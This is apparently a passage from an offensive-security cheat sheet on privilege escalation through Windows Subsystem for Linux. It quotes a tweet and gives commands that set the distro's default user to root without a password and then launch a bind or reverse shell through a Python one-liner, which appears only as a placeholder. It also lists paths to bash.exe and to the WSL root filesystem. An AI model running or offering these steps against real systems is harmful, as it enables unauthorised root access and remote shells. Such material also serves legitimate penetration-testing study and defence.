 EoP - Windows Subsystem for Linux (WSL)
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port
(no elevation needed). Don't know the root password? No problem just set the default user to root W/
<distro>.exe --default-user root. Now start your bind shell or reverse. - Warlockobama's tweet
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-
lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%
\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\root
fs\